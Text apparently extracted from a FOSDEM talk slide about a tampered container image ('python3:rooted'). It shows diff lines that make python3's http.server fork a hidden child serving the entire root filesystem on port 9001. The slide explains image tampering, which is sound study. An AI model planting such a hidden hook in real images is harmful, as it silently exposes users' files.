 Image with a leet sploit
58ec5ff0b7c6995... -> python3:rooted
c90a82cb7b1d188... -> empty delta (bug)
77ae30f406b87bb... -> ubuntu:latest
Entry point python3 -m http.server with:
+   pid = os.fork()
+   if pid == 0:
+       # serve everything up
+       os.chdir("/")
+       args.port = 9001
20
FOSDEM
20
.org